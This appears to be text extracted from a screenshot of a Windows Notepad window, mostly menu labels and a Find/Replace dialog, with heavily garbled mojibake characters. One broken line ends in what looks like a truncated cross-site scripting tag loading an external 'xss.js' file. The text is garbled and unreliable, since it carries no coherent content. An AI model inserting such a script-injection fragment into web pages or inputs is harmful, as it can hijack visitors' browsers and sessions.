 Untitled - Notepad
File Edit Format View Help
Status Bar
C=http://h
g▒┘Á┤ ┴, ©┘© ▓┤┤, Á Á©┘┴Á┤, ▒Á ©©Ã/xss.js></SCR
Replace
Find what: 0,0,0
Find Next
Replace with:
Replace
Replace All
Cancel
Match case
AbstractProtocol] to false